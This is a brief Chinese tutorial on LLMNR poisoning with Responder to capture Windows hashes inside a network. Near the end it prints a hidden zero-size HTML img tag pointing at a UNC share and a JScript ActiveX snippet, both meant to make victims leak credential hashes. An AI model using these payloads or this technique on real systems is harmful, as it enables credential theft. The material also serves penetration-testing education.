LLMNR Poison内网攻击技术





攻击者在启动 Responder 后,当受害者去访问一个在当前局域网中不存在的主机时就会触发 LLMNR Poison 攻击,如下图所示:





受害者主机 PING 一台局域网中并不存在的主机。Responder 会响应 LLMNR 的广播包并进行了 Poison 攻击。在受害者的主机中 NetBIOS 缓存中已经加入了被 Poison 攻击的主机 IP 记录。

受害者访问一个不存在的主机的共享。这样可以获得受害者主机的 HASH 。

在html页面中插入不存在的共享,也可获取主机hash。



html页面内容如下:

<img/src=\\TEST\1.jpg width=0 height=0>



或者使用js文件,内容如下:

var fso = new ActiveXObject("Scripting.FileSystemObject")

fso.FileExists("//ABC/aa")